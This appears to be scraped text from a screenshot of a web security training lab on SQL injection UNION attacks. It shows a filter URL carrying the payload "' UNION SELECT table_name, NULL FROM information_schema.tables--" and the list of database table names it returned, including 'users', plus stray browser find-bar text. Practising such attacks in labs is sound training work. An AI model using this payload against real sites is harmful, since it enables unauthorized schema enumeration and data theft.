 SQL injection UNION attack, ret
ecurity-academy.net/filter?category=Pets' UNION SELECT table_name, NULL FROM information_schema.tables--
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints
administrable_role_authorizations
products
users
pg_foreign_data_wrapper
pg_prepared_statements
pg_largeobject_metadata
foreign_tables
sql_implementation_info
collation_character_set_applicability
check_constraint_routine_usage
pg_statio_user_sequences
pg_cast
pg_user_mappings
user Highlight All Match Case Match Diacritics Whole Words 2 of 14 matches